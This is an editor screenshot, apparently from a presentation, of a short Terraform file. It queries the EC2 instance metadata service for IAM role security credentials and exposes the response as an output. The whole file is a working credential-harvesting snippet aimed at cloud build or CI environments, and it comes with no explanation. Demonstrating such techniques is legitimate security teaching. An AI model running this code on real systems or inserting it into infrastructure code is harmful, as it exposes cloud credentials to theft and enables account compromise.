 http.tf U
http.tf > output "role_name"
1
2 provider "aws" {
3 region = "us-east-1"
4 }
5
6 provider "http" {}
7
8 data "http" "metadata" {
9 url = "http://169.254.169.254/latest/meta-data/iam/security-credentials/test-test"
10 }
11
12 output "role_name" {
13
14 value = data.http.metadata
15
16 }